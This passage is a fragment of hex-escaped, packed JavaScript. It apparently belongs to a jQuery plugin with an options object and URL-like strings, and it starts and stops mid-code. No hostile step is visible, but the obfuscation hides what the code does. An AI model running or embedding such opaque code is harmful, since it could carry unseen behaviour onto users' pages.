5C\x6B\x5C\x52\x5C\x32\x75\x5C\x71\x5C\x57\x5C\x68\x5C\x44\x5C\x31\x6F\x5C\x51\x5C\x48\x5C\x6E\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x44\x5C\x72\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x64\x5C\x68\x5C\x6A\x5C\x31\x52\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x31\x79\x5C\x64\x5C\x53\x5C\x6A\x22\x2C\x22\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6D\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x31\x73\x5C\x4A\x5C\x6C\x5C\x57\x5C\x57\x5C\x4F\x5C\x6C\x5C\x68\x5C\x72\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x49\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x49\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x73\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x32\x74\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x41\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x31\x61\x5C\x63\x5C\x49\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x49\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x41\x5C\x42\x5C\x31\x64\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x59\x5C\x63\x5C\x41\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x4D\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x59\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x58\x5C\x63\x5C\x31\x61\x5C\x75\x5C\x6C\x5C\x41\x5C\x6C\x5C\x41\x5C\x63\x5C\x5A\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x31\x61\x5C\x63\x5C\x49\x5C\x42\x5C\x49\x5C\x63\x5C\x4D\x5C\x6C\x5C\x31\x64\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x49\x5C\x63\x5C\x5A\x5C\x42\x5C\x41\x5C\x63\x5C\x41\x5C\x6C\x5C\x49\x5C\x63\x5C\x4D\x5C\x42\x5C\x59\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x42\x5C\x5A\x5C\x63\x5C\x41\x5C\x6D\x5C\x75\x5C\x4D\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x6C\x5C\x59\x5C\x63\x5C\x41\x5C\x42\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x31\x63\x5C\x63\x5C\x4D\x5C\x75\x5C\x6C\x5C\x4D\x5C\x63\x5C\x41\x5C\x6C\x5C\x4D\x5C\x63\x5C\x49\x5C\x6C\x5C\x58\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x31\x63\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x31\x64\x5C\x63\x5C\x31\x61\x5C\x75\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x63\x5C\x41\x5C\x42\x5C\x41\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x4D\x5C\x75\x5C\x6C\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x49\x5C\x6C\x5C\x49\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x31\x64\x5C\x63\x5C\x41\x5C\x75\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x4D\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x4D\x5C\x63\x5C\x41\x5C\x6C\x5C\x31\x61\x5C\x63\x5C\x58\x5C\x42\x5C\x59\x5C\x63\x5C\x41\x5C\x6C\x5C\x59\x5C\x63\x5C\x49\x5C\x6D\x5C\x75\x5C\x4D\x5C\x63\x5C\x31\x63\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x5A\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x5A\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x75\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x31\x64\x5C\x6C\x5C\x41\x5C\x63\x5C\x5A\x5C\x42\x5C\x31\x63\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x31\x61\x5C\x63\x5C\x5A\x5C\x42\x5C\x31\x63\x5C\x31\x74\x5C\x41\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x59\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x41\x5C\x42\x5C\x41\x5C\x31\x61\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x31\x61\x5C\x63\x5C\x49\x5C\x31\x71\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x6F\x5C\x4F\x5C\x64\x5C\x73\x5C\x67\x5C\x6E\x5C\x56\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x72\x5C\x4F\x5C\x64\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x6F\x5C\x4F\x5C\x64\x5C\x73\x5C\x67\x5C\x6E\x5C\x56\x22\x2C\x22\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x68\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x31\x68\x5C\x6E\x5C\x75\x5C\x64\x5C\x57\x5C\x6F\x5C\x6F\x5C\x31\x65\x5C\x63\x5C\x75\x5C\x6F\x5C\x47\x5C\x48\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x73\x5C\x48\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x73\x5C\x63\x5C\x44\x5C\x4A\x5C\x44\x5C\x34\x73\x5C\x4E\x5C\x45\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x75\x5C\x64\x5C\x57\x5C\x6F\x5C\x6F\x5C\x31\x65\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x4E\x5C\x73\x5C\x67\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x75\x5C\x64\x5C\x57\x5C\x6F\x5C\x6F\x5C\x31\x65\x22\x2C\x22\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x68\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x6A\x5C\x50\x5C\x72\x5C\x6A\x5C\x6A\x5C\x64\x5C\x73\x5C\x63\x5C\x75\x5C\x6F\x5C\x47\x5C\x48\x5C\x72\x5C\x71\x5C\x6A\x5C\x64\x5C\x71\x5C\x6A\x5C\x48\x5C\x6A\x5C\x50\x5C\x64\x5C\x64\x5C\x6A\x5C\x34\x73\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x45\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x6A\x5C\x50\x5C\x64\x5C\x64\x5C\x6A\x5C\x6C\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x22\x2C\x22\x5C\x32\x75\x5C\x4E\x5C\x73\x5C\x67\x5C\x45\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x6A\x5C\x50\x5C\x72\x5C\x6A\x5C\x6A\x5C\x64\x5C\x73\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x4E\x5C\x73\x5C\x67\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x6A\x5C\x50\x5C\x72\x5C\x6A\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x68\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x44\x5C\x67\x5C\x4E\x5C\x68\x5C\x63\x5C\x77\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x5C\x63\x5C\x75\x5C\x6F\x5C\x47\x5C\x48\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x34\x73\x5C\x4E\x5C\x73\x5C\x67\x5C\x45\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x77\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x5C\x44\x5C\x67\x5C\x4E\x5C\x68\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x4E\x5C\x73\x5C\x67\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x77\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x5C\x44\x5C\x67\x5C\x4E\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x44\x5C\x72\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x64\x5C\x68\x5C\x6A\x5C\x63\x5C\x75\x5C\x6F\x5C\x47\x5C\x48\x5C\x44\x5C\x72\x5C\x71\x5C\x48\x5C\x75\x5C\x73\x5C\x64\x5C\x6E\x5C\x6A\x5C\x64\x5C\x48\x5C\x57\x5C\x4E\x5C\x6A\x5C\x6A\x5C\x6F\x5C\x71\x5C\x48\x5C\x34\x73\x5C\x4E\x5C\x73\x5C\x67\x5C\x45\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x44\x5C\x72\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x64\x5C\x68\x5C\x6A\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x4E\x5C\x73\x5C\x67\x22\x2C\x22\x5C\x32\x75\x5C\x47\x5C\x64\x5C\x43\x5C\x72\x5C\x6E\x5C\x45\x22\x2C\x22\x5C\x32\x75\x5C\x43\x5C\x64\x5C\x68\x5C\x75\x5C\x73\x5C\x72\x5C\x44\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x44\x5C\x72\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x64\x5C\x68\x5C\x6A\x5C\x6C\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x44\x5C\x72\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x64\x5C\x68\x5C\x6A\x22\x5D\x3B\x28\x55\x28\x29\x7B\x62\x5B\x30\x5D\x3B\x54\x20\x32\x6A\x3D\x7B\x62\x51\x3A\x62\x5B\x31\x5D\x2C\x62\x53\x3A\x62\x5B\x32\x5D\x2C\x62\x58\x3A\x62\x5B\x33\x5D\x2C\x62\x54\x3A\x39\x47\x2C\x62\x44\x3A\x62\x5B\x34\x5D\x2C\x62\x48\x3A\x62\x5B\x34\x5D\x2C\x62\x5A\x3A\x62\x5B\x35\x5D\x2C\x63\x68\x3A\x62\x5B\x36\x5D\x2C\x63\x6E\x3A\x35\x30\x2C\x63\x64\x3A\x63\x48\x2C\x63\x38\x3A\x31\x6A\x2C\x63\x37\x3A\x31\x6E\x2C\x63\x39\x3A\x31\x6E\x2C\x63\x61\x3A\x31\x6E\x2C\x63\x62\x3A\x31\x6E\x2C\x63\x36\x3A\x31\x6E\x2C\x63\x35\x3A\x31\x6E\x2C\x63\x31\x3A\x31\x6A\x2C\x63\x30\x3A\x31\x6E\x2C\x63\x32\x3A\x31\x6E\x2C\x63\x33\x3A\x62\x5B\x37\x5D\x2C\x63\x34\x3A\x31\x6A\x2C\x63\x63\x3A\x31\x2C\x63\x6D\x3A\x31\x6E\x2C\x63\x6C\x3A\x62\x5B\x35\x5D\x2C\x63\x6F\x3A\x62\x5B\x35\x5D\x2C\x63\x70\x3A\x62\x5B\x35\x5D\x2C\x63\x6B\x3A\x62\x5B\x35\x5D\x2C\x63\x6A\x3A\x31\x6A\x2C\x63\x66\x3A\x62\x5B\x34\x5D\x2C\x63\x65\x3A\x31\x6E\x2C\x63\x67\x3A\x31\x6E\x2C\x63\x69\x3A\x62\x5B\x38\x5D\x2C\x38\x68\x3A\x35\x30\x2C\x62\x59\x3A\x31\x6E\x2C\x62\x47\x3A\x31\x6E\x2C\x62\x46\x3A\x31\x6A\x2C\x62\x49\x3A\x5B\x5D\x2C\x62\x4A\x3A\x31\x7D\x3B\x55\x20\x31\x4A\x28\x31\x5A\x2C\x35\x56\x29\x7B\x46\x5B\x62\x5B\x39\x5D\x5D\x3D\x31\x5A\x3B\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x3D\x24\x28\x31\x5A\x29\x3B\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x3D\x24\x5B\x62\x5B\x31\x32\x5D\x5D\x28\x7B\x7D\x2C\x32\x6A\x2C\x35\x56\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x26\x26\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x21\x3D\x3D\x62\x5B\x31\x35\x5D\x26\x26\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x62\x5B\x31\x36\x5D\x5D\x3D\x3D\x3D\x62\x45\x26\x26\x21\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x29\x7B\x62\x79\x28\x62\x5B\x31\x38\x5D\x29\x7D\x3B\x46\x5B\x62\x5B\x31\x39\x5D\x5D\x3D\x7B\x7D\x3B\x46\x5B\x62\x5B\x32\x30\x5D\x5D\x3D\x31\x6A\x3B\x46\x5B\x62\x5B\x32\x31\x5D\x5D\x3D\x31\x6A\x3B\x46\x5B\x62\x5B\x32\x32\x5D\x5D\x3D\x31\x6A\x3B\x46\x5B\x62\x5B\x32\x33\x5D\x5D\x3D\x28\x62\x5B\x32\x34\x5D\x37\x59\x20\x31\x51\x5B\x62\x5B\x32\x35\x5D\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x36\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x37\x5D\x5D\x3D\x31\x6A\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x3D\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x7D\x31\x67\x7B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x39\x5D\x5D\x3D\x3D\x3D\x62\x5B\x33\x30\x5D\x29\x7B\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x3D\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x7D\x31\x67\x7B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x39\x5D\x5D\x21\x3D\x3D\x62\x5B\x35\x5D\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x31\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x3D\x24\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x31\x5D\x5D\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x39\x5D\x5D\x29\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x3D\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x24\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x39\x5D\x5D\x29\x29\x7D\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x3D\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x33\x33\x5D\x5D\x28\x29\x7D\x7D\x7D\x3B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x3D\x62\x5B\x35\x5D\x3B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x3D\x62\x5B\x35\x5D\x3B\x46\x5B\x62\x5B\x33\x36\x5D\x5D\x28\x29\x3B\x31\x77\x20\x46\x7D\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x36\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x38\x5D\x5D\x3E\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x38\x5D\x5D\x3D\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x7D\x3B\x54\x20\x33\x4C\x3D\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x33\x39\x5D\x5D\x3B\x4B\x28\x33\x4C\x5B\x62\x5B\x34\x33\x5D\x5D\x28\x62\x5B\x34\x31\x5D\x2B\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x32\x5D\x5D\x29\x3E\x30\x29\x7B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x3D\x33\x4E\x28\x33\x4C\x5B\x62\x5B\x34\x36\x5D\x5D\x28\x62\x5B\x34\x35\x5D\x29\x5B\x31\x5D\x2C\x31\x30\x29\x3B\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x34\x37\x5D\x29\x3B\x4B\x28\x21\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x35\x30\x5D\x29\x29\x7B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x35\x32\x5D\x5D\x28\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x7D\x29\x3B\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x30\x5D\x29\x7D\x7D\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x35\x33\x5D\x29\x3B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x7C\x7C\x30\x3B\x4B\x28\x21\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x35\x30\x5D\x29\x29\x7B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x35\x32\x5D\x5D\x28\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x3B\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x30\x5D\x29\x7D\x29\x7D\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x35\x35\x5D\x2C\x55\x28\x31\x4D\x29\x7B\x32\x5A\x7B\x31\x4D\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x31\x4D\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x7D\x33\x66\x28\x65\x72\x29\x7B\x31\x4D\x5B\x62\x5B\x35\x37\x5D\x5D\x3D\x31\x6A\x7D\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x35\x33\x5D\x29\x3B\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x7C\x7C\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x28\x46\x29\x3B\x4B\x28\x21\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x35\x30\x5D\x29\x29\x7B\x74\x5B\x62\x5B\x35\x32\x5D\x5D\x28\x74\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x3B\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x30\x5D\x29\x7D\x7D\x29\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x35\x32\x5D\x5D\x3D\x55\x28\x31\x66\x29\x7B\x54\x20\x74\x3D\x46\x3B\x74\x5B\x62\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x24\x5B\x62\x5B\x36\x32\x5D\x5D\x28\x24\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x2C\x55\x28\x34\x62\x29\x7B\x74\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x34\x